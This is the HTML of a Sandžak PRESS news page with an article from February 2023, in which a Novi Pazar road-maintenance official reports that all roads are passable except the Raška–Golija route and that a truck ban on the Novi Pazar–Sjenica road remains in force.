	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Društvo" class="entry-crumb" href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Svi putevi, osim Raška – Golija, prohodni</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-285465" class="post-285465 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sjenica category-tutin category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Sjenica/">Sjenica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Tutin/">Tutin</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Svi putevi, osim Raška – Golija, prohodni</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-06T12:04:35+01:00" >6. Februara 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-285465">549</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://www.radiostoplus.com/wp-content/uploads/2023/01/put-novi-pazar-ribarice-dva.jpg" /></p>
<p><strong>Svi putevi koje održava preduzeće “Novi Pazar put” su prohodni, osim pravca Raška – Preko Brdo (Golija), rečeno je danas radiju Sto plus u toj kompaniji.<br />
</strong><br />
Rukovodilac sektora Održavanje Senad Ibragić rekao je da su ekipe novopazarskih putara za saobraćaj osposobile sve putne pravce za koje su nadležne, kao i da se radi na čišćenju puta od Raške ka Goliji.</p>
<p>“Situacija je danas znatno bolja, prohodan je put od Novog Pazara ka Goliji, od Sjenice ka granici sa Crnom Gorom, kao i svi pravci na Pešterskoj visoravni koje mi održavamo. Vetar više nije tako jak, ekipe su na terenu i radimo na tome da za saobraćaj osposobimo i put Raška – Golija”, poručio je Ibragić.</p>
<p>On je dodao da je i dalje na snazi zabrana saobraćaja za teretna vozila na magistrali Novi Pazar – Sjenica, kao i drugim putnim pravcima u višim predelima, uz apel vozačima da još uvek ne kreću na put bez preke potrebe.</p>
<p>Republički hidrometeorloški zavod najavio je da će do kraja nedelje u Srbiji biti ledeni dani, sa temperaturom koja će, uglavnom, biti u minisu.</p>
<p>(Radiostoplus)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-02-06T12:04:35+01:00"><meta itemprop="dateModified" content="2023-02-06T12:04:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Svi putevi, osim Raška – Golija, prohodni"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg"><meta itemprop="width" content="1199"><meta itemprop="height" content="844"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":285465,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "15054";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5018";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
